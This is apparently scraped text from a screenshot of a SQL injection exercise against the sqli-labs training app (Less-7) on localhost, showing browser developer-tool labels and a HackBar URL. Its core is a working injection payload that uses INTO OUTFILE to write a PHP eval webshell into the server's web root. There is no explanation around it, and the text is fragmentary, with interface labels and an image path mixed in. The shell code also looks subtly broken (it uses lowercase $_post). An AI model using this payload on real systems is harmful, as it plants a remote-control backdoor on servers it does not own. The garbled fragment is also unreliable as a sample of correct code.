 127.0.0.1/sql-labs/Less-7/shell.php
信息收集
1 Dumb Dumb 1 2
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/sql-labs/Less-7/?id=1'))union select 1,2,'<?php @eval($_post["mima"])?>' into outfile "H:\\WWW\\sql-labs\\Less-7\\shell.php"--+